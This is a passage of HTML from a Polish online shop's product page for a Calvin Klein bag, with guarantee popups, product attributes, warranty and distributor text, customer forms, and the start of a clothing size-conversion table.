        <img src="https://www.torebki-skorzane.pl/data/include/cms/poprawic-gwarancje/breturn.png?v=1656320605844" border="0" width="68" height="68" /><br />
        Gwarancja Łatwego Zwrotu
      </td>
    </tr>
    <tr>
      <td class="Intable" align="center" valign="middle">
        <a href="#" onclick="openToplayer(); return false;">
          Jeżeli w ciągu 30 dni znajdziesz taki sam produkt w internecie w niższej cenie, zwrócimy podwojoną różnice!
        </a>
      </td>
      <td class="Intable" align="center" valign="middle">
        <a href="#" onclick="openToplayer2(); return false;">
          Jako sklep udzielamy gwarancji na oferowane produkty. Posiadamy własny serwis.
        </a>
      </td>
      <td class="Intable" align="center" valign="middle">
        <a href="#" onclick="openToplayer3(); return false;">
          Wszystkie sprzedawane produkty są dokładnie sprawdzane przed wysyłką aby docierały w stanie idealnym!
        </a>
      </td>
      <td class="Intablefinish" align="center" valign="middle">
        <a href="#" onclick="openToplayer4(); return false;">
          Wbudowany system zwrotów przez paczkomaty inpost, nie musisz się martwić jak zwrócić towar.
        </a>
      </td>
    </tr>
  </tbody>
</table>

	<!-- 11111 -->
  <div id="toplayer">
    <div id="toplayer-content">
      <span id="close-button">&times;</span>
<b><big><center>Jeżeli w ciągu 30 dni znajdziesz taki sam produkt w internecie w niższej cenie,<br>zwrócimy podwojoną różnice!</center></big></b><br>
1. Zwrot środków zostanie przekazany na saldo klienta<br>
2. Podlinkowany produkt nie może być na promocji/przecenie, obowiązuje jego cena regularna.<br>
3. Do produktu doliczany jest koszt wysyłki według stawek na stronie internetowej sprzedawcy.
    </div>
  </div>
  	<!-- 22222 -->
    <div id="toplayer2">
    <div id="toplayer-content2">
      <span id="close-button2">&times;</span>
<center>Jeżeli kupiony przez Ciebie produkt nie spełnia kryteriów opisywanych przez producenta<br> lub uległ uszkodzeniu nie z 
Twojej winy – masz prawo go <a href="https://www.torebki-skorzane.pl/rma-open.php">reklamować</a>. <br>Posiadamy łatwy do wypełnienia formularz reklamacyjny który 
zapewnia bezpłatny zwrot<br>reklamowanego towaru przez InPost.</center>
    </div>
  </div>
    	<!-- 333333 -->
      <div id="toplayer3">
    <div id="toplayer-content3">
      <span id="close-button3">&times;</span>
<center><b>Wszystkie wysyłki</b> przechodzą trzy etapowy test jakości, każdy produkt jest dokładnie<br> weryfikowany przez naszych pracowników.
Wszystko po to, aby klient był w pełni zadowolony<br>i usatysfakcjonowany z zakupów w naszym sklepie.</center>
    </div>
  </div>
      	<!-- 444444 -->
        <div id="toplayer4">
    <div id="toplayer-content4">
      <span id="close-button4">&times;</span>
<center>Dla waszej wygody udostępniony został wygodny formularz <a href="https://www.torebki-skorzane.pl/returns-open.php">zwrotu online</a>.<br>
Za jego pomocą wygenerujesz kod umożliwiający zwrot przez dowolny paczkomat.<br>
 Dla naszych stałych klientów zwroty są bezpłatne, dla pozostałych to tylko 9,83 zł.</center>
    </div>
  </div>
  
  
<script>
  var toplayer = document.getElementById("toplayer");
  var toplayer2 = document.getElementById("toplayer2");
  var toplayer3 = document.getElementById("toplayer3");
  var toplayer4 = document.getElementById("toplayer4");
  
  var closeButton = document.getElementById("close-button");
  var closeButton2 = document.getElementById("close-button2");
  var closeButton3 = document.getElementById("close-button3");
  var closeButton4 = document.getElementById("close-button4");
  var body = document.body;

  closeButton.onclick = function() {
    toplayer.style.display = "none";
    body.classList.remove("toplayer-active");
  }

  document.onclick = function(event) {
    if (event.target == toplayer) {
      toplayer.style.display = "none";
      body.classList.remove("toplayer-active");
    } else if (event.target == toplayer2) {
      toplayer2.style.display = "none";
      body.classList.remove("toplayer-active");
    } else if (event.target == toplayer3) {
      toplayer3.style.display = "none";
      body.classList.remove("toplayer-active");
    } else if (event.target == toplayer4) {
      toplayer4.style.display = "none";
      body.classList.remove("toplayer-active");
    }
  }

  function openToplayer() {
    toplayer.style.display = "block";
    body.classList.add("toplayer-active");
  }

  function openToplayer2() {
    toplayer2.style.display = "block";
    body.classList.add("toplayer-active");
  }

  closeButton2.onclick = function() {
    toplayer2.style.display = "none";
    body.classList.remove("toplayer-active");
  }

  function openToplayer3() {
    toplayer3.style.display = "block";
    body.classList.add("toplayer-active");
  }

  closeButton3.onclick = function() {
    toplayer3.style.display = "none";
    body.classList.remove("toplayer-active");
  }

  function openToplayer4() {
    toplayer4.style.display = "block";
    body.classList.add("toplayer-active");
  }

  closeButton4.onclick = function() {
    toplayer4.style.display = "none";
    body.classList.remove("toplayer-active");
  }
</script></div></div></div><section class="projector_tabs"><div class="projector_tabs__tabs"></div></section><section id="projector_longdescription" class="longdescription cm" data-dictionary="true">CALVIN KLEIN prezentuje regulowany pasek na ramię, 1 kieszeń wewnętrzna, zapięcie na zatrzask, logo, 100% poliester z recyklingu. Ten produkt, charakteryzuje się wyjątkową trwałością i komfortem noszenia, idealny dla osób poszukujących eleganckiego, ale praktycznego rozwiązania. Marka CALVIN KLEIN zawsze stawia na innowacje i dbałość o szczegóły, co czyni ten produkt wyjątkowym na tle innych.</section><section id="projector_dictionary" class="dictionary"><div class="dictionary__group --first --no-group"><div class="dictionary__param mb-4" data-producer="true"><div class="dictionary__name mr-1"><span class="dictionary__name_txt">Marka</span></div><div class="dictionary__values"><div class="dictionary__value"><a class="dictionary__value_txt" href="/firm-pol-1482773184-Calvin-klein.html" title="Kliknij, by zobaczyć wszystkie produkty tej marki">Calvin klein</a></div></div></div><div class="dictionary__param mb-4" data-code="true"><div class="dictionary__name mr-1"><span class="dictionary__name_txt">Symbol</span></div><div class="dictionary__values"><div class="dictionary__value"><span class="dictionary__value_txt">K60K609186_NERO_BAX</span></div></div></div><div class="dictionary__param mb-4" data-producer_code="true"><div class="dictionary__name mr-1"><span class="dictionary__name_txt">Kod producenta</span></div><div class="dictionary__values"><div class="dictionary__value"><span class="dictionary__value_txt"><span class="dictionary__producer_code --value">8719855505937</span></span></div></div></div><div class="dictionary__param mb-4" data-series="true"><div class="dictionary__name mr-1"><span class="dictionary__name_txt">Seria</span></div><div class="dictionary__values"><div class="dictionary__value"><a class="dictionary__value_txt" href="/ser-pol-881-Markowe-Stoki.html" title="Kliknij, by zobaczyć wszystkie produkty z tej serii">Markowe Stoki</a></div></div></div><div class="dictionary__param mb-4" data-waranty="true"><div class="dictionary__name mr-1"><span class="dictionary__name_txt">Gwarancja</span></div><div class="dictionary__values"><div class="dictionary__value"><a class="dictionary__value_txt" href="#projector_warranty" title="Kliknij, aby przeczytać warunki gwarancji">StokiFirmati</a></div></div></div><div class="dictionary__param mb-4"><div class="dictionary__name mr-1"><span class="dictionary__name_txt">Płeć</span></div><div class="dictionary__values"><div class="dictionary__value"><span class="dictionary__value_txt">Damski</span></div><div class="dictionary__value"><span class="dictionary__value_txt">Damskie</span></div></div></div><div class="dictionary__param mb-4"><div class="dictionary__name mr-1"><span class="dictionary__name_txt">Fason</span></div><div class="dictionary__values"><div class="dictionary__value"><span class="dictionary__value_txt">Torba</span></div></div></div><div class="dictionary__param mb-4"><div class="dictionary__name mr-1"><span class="dictionary__name_txt">Kolor Główny</span></div><div class="dictionary__values"><div class="dictionary__value"><span class="dictionary__value_txt">Torba</span></div></div></div><div class="dictionary__param mb-4"><div class="dictionary__name mr-1"><span class="dictionary__name_txt">Kraj Pochodzenia</span></div><div class="dictionary__values"><div class="dictionary__value"><span class="dictionary__value_txt">China</span></div></div></div><div class="dictionary__param mb-4"><div class="dictionary__name mr-1"><span class="dictionary__name_txt">Grubość </span></div><div class="dictionary__values"><div class="dictionary__value"><span class="dictionary__value_txt">26</span></div><div class="dictionary__value"><span class="dictionary__value_txt">395,12</span></div></div></div><div class="dictionary__param mb-4"><div class="dictionary__name mr-1"><span class="dictionary__name_txt">Materiał</span></div><div class="dictionary__values"><div class="dictionary__value"><span class="dictionary__value_txt">51% POLIESTERE,49% POLIURETANO</span></div></div></div><div class="dictionary__param mb-4"><div class="dictionary__name mr-1"><span class="dictionary__name_txt">Długość</span></div><div class="dictionary__values"><div class="dictionary__value"><span class="dictionary__value_txt">26</span></div><div class="dictionary__value"><span class="dictionary__value_txt">18</span></div><div class="dictionary__value"><span class="dictionary__value_txt">246,95</span></div></div></div><div class="dictionary__param mb-4"><div class="dictionary__name mr-1"><span class="dictionary__name_txt">Szerokość</span></div><div class="dictionary__values"><div class="dictionary__value"><span class="dictionary__value_txt">7</span></div><div class="dictionary__value"><span class="dictionary__value_txt">18</span></div></div></div><div class="dictionary__param mb-4"><div class="dictionary__name mr-1"><span class="dictionary__name_txt">Głębokość</span></div><div class="dictionary__values"><div class="dictionary__value"><span class="dictionary__value_txt">18</span></div></div></div><div class="dictionary__param mb-4"><div class="dictionary__name mr-1"><span class="dictionary__name_txt">Wysokość</span></div><div class="dictionary__values"><div class="dictionary__value"><span class="dictionary__value_txt">18</span></div><div class="dictionary__value"><span class="dictionary__value_txt">7</span></div></div></div><div class="dictionary__param mb-4"><div class="dictionary__name mr-1"><span class="dictionary__name_txt">Informacje o bezpieczeństwie</span></div><div class="dictionary__values"><div class="dictionary__value"><span class="dictionary__value_txt">CE</span></div></div></div></div></section><section id="projector_warranty" class="warranty mb-5" data-type="seller" data-period="12"><div class="warranty__label mb-3"><span class="warranty__label_txt">StokiFirmati</span></div><div class="warranty__description col-12 mx-auto"><style><!--
.containerssa {
            display: flex;
            flex-wrap: wrap;
            margin-left: -5px; 
            background-color: #fff; 
        }
        .columnssa {
            box-sizing: border-box;
            padding: 20px; 
            border: 1px solid #F5F5F5; 
            margin-left: 5px; 
            background-color: #fff;
            text-align: center; 
             font-family: 'Roboto', sans-serif;
        }
		        .columnssaplus {
            padding: 30px; 
        }
        .first-row {
            background-color: #F5F5F5; 
        }
        .two-thirds {
            flex: 0 0 calc(66.66% - 5px); 
        }
        .one-third {
            flex: 0 0 calc(33.33% - 5px);
        }
        .fontsizeolmax {
        font-size: 28px;
        }
          .fontsizeolmin {
        font-size: 15px;
        }
            .fontsizeolmidle {
        font-size: 20px;
        }
       .groos {
        line-height: 30px; 
        }
           .groostw {
        line-height: 40px; 
        }
           .minussicon {
        margin-top: 10px; 
        }

        @media (max-width: 1181px) {
            .containerssa {
                flex-direction: columnssa;
                margin-left: 0; 
            }
            .columnssa {
                flex-basis: 100%;
                width: 100%;
                margin-left: 0; 
                            padding: 0px; 
            }
            .first-row {
                margin-bottom: 0px;
            }
            .columnssaplus {
            padding: 10px; 
        }
                .padds {
            padding: 10px; 
        }
        }
		
		    #toplayergw {
      display: none;
      position: fixed;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      background-color: rgba(0, 0, 0, 0.5);
      z-index: 999;
    }

    #toplayergw-content {
      position: absolute;
      top: 50%;
      left: 50%;
      transform: translate(-50%, -50%);
      background-color: white;
      padding-top: 10px;
	  padding-bottom: 10px;
	  padding-right: 30px;
	  padding-left: 30px;
      box-shadow: 0px 2px 6px rgba(0, 0, 0, 0.3);
      border-radius: 5px;
      text-align: left;
    }
	
    
    #close-buttonwwaa {
      position: absolute;
      top: 1px;
      right: 10px;
      cursor: pointer;
      font-size: 30px;
      font-weight: bold;
    }

	#close-buttonwwaa:hover {
      color: red;
    }
    
    body.toplayergw-active {
      overflow: hidden;
    }
--></style>
<div class="containerssa">
<div class="columnssa groostw two-thirds first-row">
<div class="fontsizeolmax">Oryginalność produktu gwarantuje europejska dystrybucja</div>
<div class="fontsizeolmin">Dystrybutorem tego produktu jest Stoki Firmati s.r.l. największy dostawca markowych ubrań w europie</div>
</div>
<div class="columnssa columnssaplus one-third first-row"><img src="https://cdn.stockfirmati.com/static/logo-stockfirmati.png" border="0" alt="Stoki Firmati"></div>
<div class="columnssa two-thirds">
<div class="fontsizeolmidle">Dzięki zakupom w naszym sklepie zyskujesz</div>
<br>
<div class="groos">Jesteśmy czołowym sprzedawcą więc gwarantujemy najniższą cenę!<br>Bezpłatną dostawę na terenie polski do wszystkich możliwych punktów odbioru.<br>Szybkie i bezpieczne sprowadzenie produktu dzięki własnemu transportowi.<br>Możliwość bezpłatnego i szybkiego zwrotu na adres krajowego magazynu.<br>Dwa lata gwarancji sklepu, produkt reklamujesz bezpośrednio u nas.</div>
<br>W zależności od lokazlizacji produku dostawa może wynosić od 1 do 5 dni roboczych</div>
<div class="columnssa padds one-third"><img src="https://www.torebki-skorzane.pl/data/include/cms/main/pin_drop_FILL0_wght400_GRAD0_opsz40.svg?v=1711638591848" border="0" alt="adress">
<div class="minussicon">Włochy, ITALY</div>
<br><img src="https://www.torebki-skorzane.pl/data/include/cms/main/badge_FILL0_wght400_GRAD0_opsz40.svg?v=1711638591849" border="0" alt="Company Vat">
<div class="minussicon">Company Vat 3023860368</div>
<br><img src="https://www.torebki-skorzane.pl/data/include/cms/main/info_FILL0_wght400_GRAD0_opsz40.svg?v=1711638591849" border="0" alt="Info">
<div class="minussicon"><a href="#" onclick="opentoplayergw(); return false;">About Us</a></div>
</div>
</div>
<div id="toplayergw">
<div id="toplayergw-content"><span id="close-buttonwwaa">×</span><center>Stockfirmati to czołowa hurtownia odzieży markowej w Europie, dostępna dla każdego.</center><br>Znajdziesz u nas szeroki asortyment ubrań, butów i akcesoriów od znanych marek takich jak Tommy Hilfiger, Versace i inne, wszystko w przystępnych cenach. Nasze 30-letnie doświadczenie w branży modowej pozwala nam oferować produkty, które cieszą się dużą popularnością. Zapewniamy 100% oryginalność zakupów, bezpośrednio od oficjalnych dostawców. Dzięki dużemu magazynowi i szybkiej wysyłce na cały świat, Stockfirmati to idealne miejsce na zakupy modowe bez komplikacji.</div>
</div>
<p>
<script><!--
var toplayergw = document.getElementById("toplayergw");
  
  var closeButtontww = document.getElementById("close-buttonwwaa");

  var body = document.body;

  closeButtontww.onclick = function() {
    toplayergw.style.display = "none";
    body.classList.remove("toplayergw-active");
  }

  document.onclick = function(event) {
    if (event.target == toplayergw) {
      toplayergw.style.display = "none";
      body.classList.remove("toplayergw-active");
    } 
  }

  function opentoplayergw() {
    toplayergw.style.display = "block";
    body.classList.add("toplayergw-active");
  }
--></script>
</p></div></section><section id="product_questions_list" class="section questions"><div class="questions__wrapper row align-items-start"><div class="questions__block --banner col-12 col-md-5 col-lg-4"><div class="questions__banner"><strong class="questions__banner_item --label">Potrzebujesz pomocy? Masz pytania?</strong><span class="questions__banner_item --text">Zadaj pytanie a my odpowiemy niezwłocznie, najciekawsze pytania i odpowiedzi publikując dla innych.</span><div class="questions__banner_item --button"><a href="#product_askforproduct" class="btn --solid --medium questions__button">Zadaj pytanie</a></div></div></div></div></section><section id="product_askforproduct" class="askforproduct mb-5 col-12"><div class="askforproduct__label headline"><span class="askforproduct__label_txt headline__name">Zapytaj o produkt</span></div><form action="/settings.php" class="askforproduct__form row flex-column align-items-center" method="post" novalidate="novalidate"><div class="askforproduct__description col-12 col-sm-7 mb-4"><span class="askforproduct__description_txt">Jeżeli powyższy opis jest dla Ciebie niewystarczający, prześlij nam swoje pytanie odnośnie tego produktu. Postaramy się odpowiedzieć tak szybko jak tylko będzie to możliwe.
				</span><span class="askforproduct__privacy">Dane są przetwarzane zgodnie z <a href="/pol-privacy-and-cookie-notice.html">polityką prywatności</a>. Przesyłając je, akceptujesz jej postanowienia. </span></div><input type="hidden" name="question_product_id" value="177568"><input type="hidden" name="question_action" value="add"><div class="askforproduct__inputs col-12 col-sm-7"><div class="f-group askforproduct__email"><div class="f-feedback askforproduct__feedback --email"><input id="askforproduct__email_input" type="email" class="f-control --validate" name="question_email" required="required" data-graphql="email" data-region="1143020003"><label for="askforproduct__email_input" class="f-label">
							E-mail
						</label><span class="f-control-feedback"></span></div></div><div class="f-group askforproduct__question"><div class="f-feedback askforproduct__feedback --question"><textarea id="askforproduct__question_input" rows="6" cols="52" type="question" class="f-control --validate" name="product_question" minlength="3" required="required"></textarea><label for="askforproduct__question_input" class="f-label">
							Pytanie
						</label><span class="f-control-feedback"></span></div></div></div><div class="askforproduct__submit  col-12 col-sm-7"><button class="btn --solid --medium px-5 mb-2 askforproduct__button">
					Wyślij
				</button></div></form></section><section id="opinions_section" class="section opinions"><div class="opinions-form"><div class="big_label">
							Napisz swoją opinię
						</div><form class="opinions-form__form" enctype="multipart/form-data" id="shop_opinion_form2" action="/settings.php" method="post"><input type="hidden" name="product" value="177568"><div class="opinions-form__top"><div class="opinions-form__name">
							Twoja ocena:
						</div><div class="opinions-form__rating"><div class="opinions-form__notes"><a href="#" class="opinions__star --active" rel="1" title="1/5"><span><i class="icon-star"></i></span></a><a href="#" class="opinions__star --active" rel="2" title="2/5"><span><i class="icon-star"></i></span></a><a href="#" class="opinions__star --active" rel="3" title="3/5"><span><i class="icon-star"></i></span></a><a href="#" class="opinions__star --active" rel="4" title="4/5"><span><i class="icon-star"></i></span></a><a href="#" class="opinions__star --active" rel="5" title="5/5"><span><i class="icon-star"></i></span></a></div><strong class="opinions-form__rate">5/5</strong><input class="opinion_star_input" type="hidden" name="note" value="5"></div></div><div class="form-group"><div class="has-feedback"><textarea id="add_opinion_textarea" class="form-control" name="opinion" aria-label="Treść twojej opinii"></textarea><label for="add_opinion_textarea" class="control-label">
								Treść twojej opinii
							</label><span class="form-control-feedback"></span></div></div><div class="opinions-form__addphoto"><div class="opinions-form__addphoto_wrapper"><span class="opinions-form__addphoto_wrapper_text"><i class="icon-file-image"></i>  Dodaj własne zdjęcie produktu:
								</span><input class="opinions-form__addphoto_input" type="file" name="opinion_photo" aria-label="Dodaj własne zdjęcie produktu" data-max_filesize="10485760"></div></div><div class="form-group"><div class="has-feedback has-required"><input id="addopinion_name" class="form-control" type="text" name="addopinion_name" value="" required="required"><label for="addopinion_name" class="control-label">
									Twoje imię
								</label><span class="form-control-feedback"></span></div></div><div class="form-group"><div class="has-feedback has-required"><input id="addopinion_email" class="form-control" type="email" name="addopinion_email" value="" required="required"><label for="addopinion_email" class="control-label">
									Twój email
								</label><span class="form-control-feedback"></span></div></div><div class="opinions-form__button"><button type="submit" class="btn --solid --medium" title="Dodaj opinię">
									Wyślij opinię
								</button></div></form></div></section><section id="products_associated_zone2" class="hotspot__wrapper" data-pageType="projector" data-zone="2" data-products="177568"><div class="hotspot skeleton"><span class="headline"></span><div class="products__wrapper"><div class="products"><div class="product"><span class="product__icon d-flex justify-content-center align-items-center"></span><span class="product__name"></span><div class="product__prices"></div></div><div class="product"><span class="product__icon d-flex justify-content-center align-items-center"></span><span class="product__name"></span><div class="product__prices"></div></div><div class="product"><span class="product__icon d-flex justify-content-center align-items-center"></span><span class="product__name"></span><div class="product__prices"></div></div><div class="product"><span class="product__icon d-flex justify-content-center align-items-center"></span><span class="product__name"></span><div class="product__prices"></div></div></div></div></div><template class="hotspot_wrapper"><div class="hotspot"><h3 class="hotspot__name headline__wrapper"></h3><div class="products__wrapper swiper"><div class="products hotspot__products swiper-wrapper"></div></div><div class="swiper-button-prev --rounded --edge"><i class="icon-angle-left"></i></div><div class="swiper-button-next --rounded --edge"><i class="icon-angle-right"></i></div><div class="swiper-pagination"></div></div></template><template class="hotspot_headline"><span class="headline"><span class="headline__name"></span></span></template><template class="hotspot_link_headline"><a class="headline" tabindex="0"><span class="headline__name"></span></a><a class="headline__after"><span class="link__text">Zobacz wszystko</span><i class="icon icon-ds-arrow-right pl-1"></i></a></template><template class="hotspot_product"><div class="product hotspot__product swiper-slide d-flex flex-column"><div class="product__yousave --hidden"><span class="product__yousave --label"></span><span class="product__yousave --value"></span></div><a class="product__icon d-flex justify-content-center align-items-center" tabindex="-1"><strong class="label_icons --hidden"></strong></a><div class="product__content_wrapper"><a class="product__name" tabindex="0"></a><div class="product__prices mb-auto"><strong class="price --normal --main"><span class="price__sub --hidden"></span><span class="price__range --min --hidden"></span><span class="price__sep --hidden"></span><span class="price__range --max --hidden"></span><span class="price_vat"></span><span class="price_sellby"><span class="price_sellby__sep --hidden"></span><span class="price_sellby__sellby --hidden"></span><span class="price_sellby__unit --hidden"></span></span><span class="price --convert --hidden"></span></strong><span class="price --points --hidden"></span><a class="price --phone --hidden" href="/contact.php" tabindex="-1" title="Kliknij, by przejść do formularza kontaktu">
            Cena na telefon
          </a><span class="price --before-rebate --hidden"></span><span class="price --new-price new_price --hidden"></span><span class="price --omnibus omnibus_price --hidden"></span><span class="price --max --hidden"></span><span class="price --deposit deposit_price --hidden"><span class="deposit_price__label">+ kaucja</span><strong class="deposit_price__value"></strong></span></div></div></div></template><template class="hotspot_opinion"><div class="product__opinion"><div class="opinions_element_confirmed --false"><strong class="opinions_element_confirmed_text">Niepotwierdzona zakupem</strong></div><div class="product__opinion_client --hidden"></div><div class="note"><span><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i></span><small>
					Ocena: <small class="note_value"></small>/5
				</small></div><div class="product__opinion_content"></div></div></template><div class="--slider"></div></section><section id="products_associated_zone3" class="hotspot__wrapper" data-pageType="projector" data-zone="3" data-products="177568"><div class="hotspot skeleton"><span class="headline"></span><div class="products__wrapper"><div class="products"><div class="product"><span class="product__icon d-flex justify-content-center align-items-center"></span><span class="product__name"></span><div class="product__prices"></div></div><div class="product"><span class="product__icon d-flex justify-content-center align-items-center"></span><span class="product__name"></span><div class="product__prices"></div></div><div class="product"><span class="product__icon d-flex justify-content-center align-items-center"></span><span class="product__name"></span><div class="product__prices"></div></div><div class="product"><span class="product__icon d-flex justify-content-center align-items-center"></span><span class="product__name"></span><div class="product__prices"></div></div></div></div></div><template class="hotspot_wrapper"><div class="hotspot"><h3 class="hotspot__name headline__wrapper"></h3><div class="products__wrapper swiper"><div class="products hotspot__products swiper-wrapper"></div></div><div class="swiper-button-prev --rounded --edge"><i class="icon-angle-left"></i></div><div class="swiper-button-next --rounded --edge"><i class="icon-angle-right"></i></div><div class="swiper-pagination"></div></div></template><template class="hotspot_headline"><span class="headline"><span class="headline__name"></span></span></template><template class="hotspot_link_headline"><a class="headline" tabindex="0"><span class="headline__name"></span></a><a class="headline__after"><span class="link__text">Zobacz wszystko</span><i class="icon icon-ds-arrow-right pl-1"></i></a></template><template class="hotspot_product"><div class="product hotspot__product swiper-slide d-flex flex-column"><div class="product__yousave --hidden"><span class="product__yousave --label"></span><span class="product__yousave --value"></span></div><a class="product__icon d-flex justify-content-center align-items-center" tabindex="-1"><strong class="label_icons --hidden"></strong></a><div class="product__content_wrapper"><a class="product__name" tabindex="0"></a><div class="product__prices mb-auto"><strong class="price --normal --main"><span class="price__sub --hidden"></span><span class="price__range --min --hidden"></span><span class="price__sep --hidden"></span><span class="price__range --max --hidden"></span><span class="price_vat"></span><span class="price_sellby"><span class="price_sellby__sep --hidden"></span><span class="price_sellby__sellby --hidden"></span><span class="price_sellby__unit --hidden"></span></span><span class="price --convert --hidden"></span></strong><span class="price --points --hidden"></span><a class="price --phone --hidden" href="/contact.php" tabindex="-1" title="Kliknij, by przejść do formularza kontaktu">
            Cena na telefon
          </a><span class="price --before-rebate --hidden"></span><span class="price --new-price new_price --hidden"></span><span class="price --omnibus omnibus_price --hidden"></span><span class="price --max --hidden"></span><span class="price --deposit deposit_price --hidden"><span class="deposit_price__label">+ kaucja</span><strong class="deposit_price__value"></strong></span></div></div></div></template><template class="hotspot_opinion"><div class="product__opinion"><div class="opinions_element_confirmed --false"><strong class="opinions_element_confirmed_text">Niepotwierdzona zakupem</strong></div><div class="product__opinion_client --hidden"></div><div class="note"><span><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i></span><small>
					Ocena: <small class="note_value"></small>/5
				</small></div><div class="product__opinion_content"></div></div></template><div class="--slider"></div></section><div class="component_projector_sizes_chart" id="component_projector_sizes_cms_not"><div class="sizes_chart_cms"><!-- ============ PRZEWODNIK ROZMIARÓW (PL) ============ -->
<style>
  :root{
    --sg-maxw: 1120px;
    --sg-bg: #fff;
    --sg-fg: #111827;
    --sg-muted: #6b7280;
    --sg-line: #e5e7eb;
    --sg-cap: #374151;
    --sg-accent: #111827;
    --sg-pill: #f3f4f6;
  }
  .sizeguide{
    max-width: var(--sg-maxw);
    margin: 0 auto;
    padding: clamp(16px, 3vw, 32px);
    color: var(--sg-fg);
    background: var(--sg-bg);
    font: 15px/1.55 system-ui, -apple-system, "Segoe UI", Roboto, Helvetica, Arial, "Apple Color Emoji", "Segoe UI Emoji";
  }
  .sg-header{
    display:flex; flex-wrap:wrap; align-items:center; gap:12px; justify-content:space-between;
    margin-bottom: 14px;
  }
  .sg-title{ font-size: clamp(22px, 2.6vw, 30px); margin:0; line-height:1.2; }
  /* gender switch */
  .sg-tabs{ display:flex; gap:8px; background:#f9fafb; padding:6px; border-radius:999px; border:1px solid var(--sg-line); }
  .sg-tab{
    appearance:none; border:0; background:transparent; padding:8px 14px; border-radius:999px; cursor:pointer;
    font-weight:600; color:var(--sg-cap);
  }
  .sg-tab[aria-selected="true"]{ background:#fff; border:1px solid var(--sg-line); box-shadow:0 1px 0 rgba(0,0,0,.03); color:var(--sg-accent); }

  .hint{ color:var(--sg-muted); font-size:13px; margin:8px 0 18px; }
  .howto{
    border:1px solid var(--sg-line); border-radius:12px; padding:14px 16px; background:#f9fafb; margin:0 0 18px;
  }
  .howto h2{ font-size: clamp(18px, 2.2vw, 22px); margin:0 0 8px; }
  .howto ol{ margin:0; padding-left:18px; }
  .howto li{ margin:6px 0; }

  /* table shells */
  .sizeguide h2{ font-size: clamp(20px, 2.4vw, 26px); margin:26px 0 10px; }
  .sizeguide h3{ font-size: clamp(16px, 2vw, 19px); color:var(--sg-cap); margin:14px 0 8px; }
  .table-wrap{ position:relative; border:1px solid var(--sg-line); border-radius:12px; overflow:hidden; margin-bottom:16px; }
  .table-scroll{ overflow-x:auto; -webkit-overflow-scrolling:touch; }
  table.size-table{ width:100%; border-collapse:separate; border-spacing:0; min-width:600px; font-variant-numeric: tabular-nums; }
  .size-table caption{ text-align:left; padding:12px 14px; font-weight:600; color:var(--sg-cap); background:#f9fafb; border-bottom:1px solid var(--sg-line); }
  .size-table thead th{
    position:sticky; top:0; z-index:1;
    background:#f3f4f6; color:var(--sg-cap); font-weight:600; text-align:left;
    padding:10px 12px; border-bottom:1px solid var(--sg-line); white-space:nowrap;
  }
  .size-table tbody td, .size-table tbody th{
    padding:10px 12px; border-bottom:1px solid var(--sg-line); white-space:nowrap; vertical-align:middle;
  }
  .size-table tbody tr:nth-child(odd){ background:#fcfcfd; }
  .size-table tbody tr:hover{ background:#f8fafc; }
  .measure-note{ background:#f9fafb; border:1px dashed var(--sg-line); padding:10px 12px; border-radius:10px; color:var(--sg-muted); font-size:13px; }

  /* sections visibility per gender (both use same data for apparel) */
  .sg-panel{ display:none; }
  .sg-panel[aria-hidden="false"]{ display:block; }

  @media (max-width: 640px){
    table.size-table{ min-width:520px; }
    .sizeguide{ padding:16px 12px; }
  }
</style>
<div id="przewodnik-rozmiarow" class="sizeguide" data-gender="M">
<div class="sg-header" aria-label="Wybór płci">
<h1 class="sg-title">Przewodnik rozmiarów</h1>
<div class="sg-tabs"><button id="tab-men" class="sg-tab" role="tab" aria-controls="panel-men" aria-selected="true">Mężczyzna</button> <button id="tab-women" class="sg-tab" role="tab" aria-controls="panel-women" aria-selected="false">Kobieta</button></div>
</div>
<p class="hint">Dobierz rozmiar na podstawie **pomiarów ciała**. Różnice 1–2 cm są normalne w zależności od kroju i materiału.</p>
<section class="howto" aria-labelledby="howto-title">
<h2 id="howto-title">Jak korzystać z tabeli</h2>
<ol>
<li><strong>Zmierz ciało:</strong> klatkę piersiową (pod pachami, poziomo), <em>talię</em> (najwęższe miejsce), <em>biodra</em> (najszersze miejsce), a przy spodniach dodatkowo <em>długość wewnętrznej nogawki</em> (od kroku do kostki).</li>
<li><strong>Porównaj z tabelą „Wymiary ciała”.</strong> Znajdź wiersz, w którym Twoje pomiary mieszczą się w podanych wartościach.</li>
<li><strong>Wybierz rozmiar z kolumny „Rozmiar / IT”.</strong> To jest rozmiar, który należy zamówić. Jeśli wypadasz między dwoma rozmiarami, zwykle bezpieczniej wybrać większy (szczególnie przy materiałach bez elastanu).</li>
<li><strong>Sprawdź konwersję rozmiarów</strong> w tabeli „Przewodnik po rozmiarach”, aby dopasować rozmiary międzynarodowe (EU/FR/UK/INT, a w jeansach – W).</li>
<li><strong>Obuwie:</strong> dobierz rozmiar wg EU/UK; kolumny USA podajemy osobno dla mężczyzn i kobiet.</li>
</ol>
</section>
<!-- ========== PANEL: MĘŻCZYZNA (i uniwersalne tabele odzieży) ========== -->
<div id="panel-men" class="sg-panel" aria-labelledby="tab-men" aria-hidden="false"><!-- Koszulki i T-shirty -->
<section aria-labelledby="h2-tees-men">
<h2 id="h2-tees-men">Koszulki i T-shirty</h2>
<h3>Przewodnik po rozmiarach</h3>
<div class="table-wrap">
<div class="table-scroll">
<table class="size-table"><caption>Konwersja rozmiarów: IT ↔ INT ↔ EU ↔ FR ↔ UK</caption>
<thead>
<tr>
<th scope="col">IT</th>
<th scope="col">INT</th>
<th scope="col">EU</th>
<th scope="col">FR</th>
<th scope="col">UK</th>
</tr>
</thead>
<tbody>
<tr>
<td>42</td>
<td>XS</td>
<td>42</td>
<td>42</td>
<td>32R</td>
</tr>
<tr>
<td>44</td>
<td>S</td>
<td>44</td>
<td>44</td>
<td>34R</td>
</tr>
<tr>
<td>46</td>
<td>S</td>
<td>46</td>
<td>46</td>
<td>36R</td>
</tr>
<tr>
<td>48</td>
<td>M</td>
<td>48</td>
<td>48</td>
<td>38R</td>
</tr>
<tr>
<td>50</td>
<td>M</td>
<td>50</td>
<td>50</td>
<td>40R</td>
</tr>
<tr>
<td>52</td>
<td>L</td>
<td>52</td>
<td>52</td>
<td>42R</td>
</tr>
<tr>
<td>54</td>
<td>XL</td>
<td>54</td>
<td>54</td>
<td>44R</td>
</tr>
<tr>
<td>56</td>
<td>XXL</td>
<td>56</td>
<td>56</td>
<td>46R</td>
